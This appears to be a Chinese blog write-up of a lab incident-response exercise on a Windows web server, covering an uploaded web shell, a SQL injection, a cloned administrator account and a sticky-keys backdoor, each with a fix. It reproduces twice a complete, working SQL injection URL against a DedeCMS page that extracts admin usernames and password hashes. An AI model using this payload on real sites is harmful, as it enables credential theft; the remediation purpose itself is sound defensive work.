

文件上传

通过日志分析找到上传点

将找到的上传点复现找到shell.php文件

修复:文件的后缀白名单,或者设置黑名单,对不需要的格式进行过滤



Sql注入

通过日志分析找到sql注入使用的payload

使用一下发现错误,于是使用百度搜索一下找到可以使用的payload

http://127.0.0.1/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'or%20mid=@`\'`%20/*!50000union*//*!50000select*/1,2,3,(select%20%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`%20limit+0,1),5,6,7,8,9%23@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=111



进行验证,成功爆出账户与密码

修复:将C:\UPUPW_AP5.3\htdocs\include中的uploadsafe.inc.php替换为没有注入漏洞的文件

http://127.0.0.1/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'or%20mid=@`\'`%20/*!50000union*//*!50000select*/1,2,3,(select%20%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`%20limit+0,1),5,6,7,8,9%23@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=111,使用payload测试一下,sql注入成功解决



克隆账户

使用D盾找到克隆账户



修复:1、打开注册表【运行,输入regedit.exe】



2、依次打开:HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains\Account\Users \,打开Names,找到克隆账户

3右击,删除。

Shift后门





连接按5次Shift键,可以运行“sethc.exe”

修复:删除C:\WINDOWS\system32和C:\WINDOWS\system32\dllcache这两个目录的sethc.exe文件,(注意:dllcache这个目录是隐藏的,要在文件夹选项里选择"显示所有文件和文件夹"把"隐藏受系统保护的操作系统文件"的选择取消才能看得到).

检验一下连接按5次Shift键没有出现

浙公网安备 33010602011771号

浙公网安备 33010602011771号